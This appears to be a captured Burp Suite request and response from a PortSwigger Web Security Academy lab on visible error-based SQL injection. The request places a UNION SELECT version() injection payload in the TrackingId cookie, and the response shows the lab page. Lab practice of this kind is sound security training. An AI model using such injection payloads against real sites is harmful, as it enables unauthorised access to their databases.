 Send Cancel < > Target: https://0a2a0059031cf2ed862b9ee0006b00c
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2a0059031cf2ed862b9ee0006b00ca.web-security-academy.net
3 Cookie: TrackingId=dVFnWop8QIuUzIQF' union  SELECT version() --; session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11372
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>